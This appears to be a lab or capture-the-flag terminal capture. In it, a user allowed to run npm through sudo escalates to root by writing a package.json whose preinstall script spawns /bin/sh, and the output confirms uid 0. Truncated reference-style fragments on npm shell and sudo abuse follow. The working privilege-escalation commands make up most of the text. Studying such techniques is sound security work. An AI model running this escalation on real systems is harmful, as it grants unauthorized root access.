 dylan@jason:~$ sudo -l
Matching Defaults entries for dylan on jason:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dylan may run the following commands on jason:
    (ALL) NOPASSWD: /usr/bin/npm *
dylan@jason:~$ TF=$(mktemp -d)
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
dylan@jason:~$ sudo npm -C $TF --unsafe-perm i
id
> @ preinstall /tmp/tmp.COwS2iKZNn
> /bin/sh
# uid=0(root) gid=0(root) groups=0(root)
# ls
package.json
# whoami
root
#
Shell
out from
npm exec /bin/sh
(a)
(b) Additionally, arbitrary script
with, e.g., npm -C $TF run prei
TF=$(mktemp -d)
echo '{"scripts": {"preinstall
npm -C $TF i
Sudo
If the binary is allowed to run as
may be used to access the file sy